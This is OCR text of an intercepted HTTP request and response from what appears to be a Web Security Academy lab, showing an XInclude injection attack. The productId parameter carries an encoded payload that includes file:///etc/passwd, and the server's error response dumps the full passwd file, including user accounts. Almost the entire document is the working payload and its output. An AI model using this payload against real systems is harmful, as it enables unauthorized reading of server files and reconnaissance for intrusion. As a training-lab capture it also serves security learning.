 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acbb1f481f0f4dd680671fb00079008c.web-security-academy.net
3 Cookie: session=Zajlbd89mwuzsXS16nnyAuKuYjyLf0DJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acbb1f481f0f4dd680671fb00079008c.web-security-academy.net/pro
duct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acbb1f481f0f4dd680671fb00079008c.web-security-academy.net
11 Content-Length: 146
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 productId=
<test+xmlns%3atest%3d"http%3a//www.w3.org/2001/XInclude"><test%3aincl
ude+parse%3d"text"+href%3d"file%3a///etc/passwd"/></test>&storeId=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sb
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash